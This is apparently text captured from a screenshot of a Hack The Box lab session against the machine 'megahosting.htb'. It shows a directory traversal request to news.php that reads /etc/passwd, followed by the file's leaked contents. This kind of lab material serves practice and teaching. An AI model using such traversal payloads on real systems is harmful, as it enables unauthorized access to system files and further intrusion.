 http://megahosting.htb/new
http://megahosting.htb/n
http://megahosting.htb/
http://megahosting.htb/n
http://megahosting.htb/new
view-source:http://megahosting.htb/news.php?file=../../../../../../../../../etc/passwd
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
PEASS-ng/linPEAS at ...
The Top 10 N
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36